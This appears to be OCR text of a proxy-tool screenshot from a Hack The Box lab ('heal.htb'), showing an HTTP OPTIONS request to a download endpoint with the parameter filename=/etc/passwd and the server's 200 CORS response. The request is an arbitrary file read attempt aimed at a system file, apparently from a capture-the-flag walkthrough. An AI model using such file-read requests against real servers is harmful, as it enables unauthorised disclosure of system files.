 http://api.heal.htb
Send
Request
Clear
Response
1 OPTIONS /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/134.0.0.0 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 09 May 2025 16:54:24 GMT
4 Content-Length: 0
5 Connection: keep-alive
6 access-control-allow-origin: http://heal.htb
7 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
8 access-control-expose-headers:
9 access-control-max-age: 7200
10 access-control-allow-headers: authorization
11
12